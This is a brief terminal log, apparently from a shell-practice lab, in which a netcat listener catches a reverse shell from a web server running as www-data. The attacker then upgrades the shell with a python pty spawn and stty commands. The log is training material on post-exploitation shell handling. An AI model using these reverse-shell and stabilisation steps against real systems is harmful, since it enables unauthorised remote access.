 lan1oc@koi:~/exp$ sudo rlwrap nc -lvnp 404
Listening on 0.0.0.0 404
Connection received on 10.10.115.159 58982
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@linux-shell-practice:/var/www/html/uploads$ export TERM=xterm
export TERM=xterm
www-data@linux-shell-practice:/var/www/html/uploads$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
www-data@linux-shell-practice:/var/www/html/uploads$